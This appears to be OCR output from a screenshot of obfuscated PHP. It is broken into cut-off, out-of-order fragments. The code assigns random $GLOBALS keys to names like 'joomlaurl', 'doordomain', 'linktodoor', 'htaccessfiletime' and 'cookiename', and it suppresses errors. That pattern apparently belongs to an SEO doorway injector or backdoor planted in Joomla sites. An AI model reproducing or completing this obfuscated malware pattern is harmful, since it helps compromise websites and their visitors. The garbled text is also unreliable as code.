
[
"sdmxvvlbgdu"
]=
"htaccessfiletime"
;${
"GLOBALS"
}[
"p
[
"wthnykexp"
]=
"goodpage"
;${
"GLOBALS"
}[
"xhjzoxjxo"
]
ir"
]=
"filename"
;${
"GLOBALS"
}[
"ubgdxp"
]=
"file4"
;${
"
t"
;${
"GLOBALS"
}[
"mgohrai"
]=
"matches"
;${
"GLOBALS"
}[
OBALS"
}[
"qhineyvhoxfi"
]=
"body"
;${
"GLOBALS"
}[
"jgjqr
S"
}[
"qzjnmsey"
]=
"linkofpost"
;${
"GLOBALS"
}[
"uneuqch
[
"ngdekyglr"
]=
"joomlaurl"
;${
"GLOBALS"
}[
"cukqnzmhv"
ALS"
}[
"htsnkyk"
]=
"errstr"
;${
"GLOBALS"
}[
"jrevswwyqs
[
"wmlnph"
]=
"post_data"
;${
"GLOBALS"
}[
"xmicdfxstnte"
pxvtppujf"
]=
"chars"
;${
"GLOBALS"
}[
"mrbreirf"
]=
"coun
gxhbmb"
]=
"param"
;${
"GLOBALS"
}[
"mjthhfqw"
]=
"incfile
BALS"
}[
"sxhdqllry"
]=
"incfile"
;${
"GLOBALS"
}[
"mpjiiw
kawub"
]=
"currfiletime"
;${
"GLOBALS"
}[
"hpovwcmy"
]=
"t
sp"
;${
"GLOBALS"
}[
"utyljax"
]=
"out"
;${
"GLOBALS"
}[
"ln
[
"hhamnxsw"
]=
"ch"
;${
"GLOBALS"
}[
"pohkvmguy"
]=
"curlu
=
"goo"
;${
"GLOBALS"
}[
"wpmrlfpd"
]=
"url"
;${
"GLOBALS"
}
wjijfv"
]=
"doordomain"
;${
"GLOBALS"
}[
"gkymdtytfgc"
]=
rcpeu"
]=
"linktodoor"
;${
"GLOBALS"
}[
"tfzeyws"
]=
"slas
[
"ndpjtwjv"
]=
"vl"
;${
"GLOBALS"
}[
"jkikse"
]=
"v"
;${
"GL
OBALS"
}[
"dzmgufjnxv"
]=
"url2"
;${
"GLOBALS"
}[
"ityvhqe
=
"domain"
;${
"GLOBALS"
}[
"lgtjyqcumi"
]=
"file3"
;${
"GL
t"
;
$owmevusphpsm
=
"doordomain"
;${
"GLOBALS"
}[
"pjvyri
ALS"
}[
"hvcptqnmfqey"
]=
"cookiename"
;${
"GLOBALS"
}[
"b
et=utf-8"
);error_reporting(
0
);${
"GLOBALS"
}[
"egorxq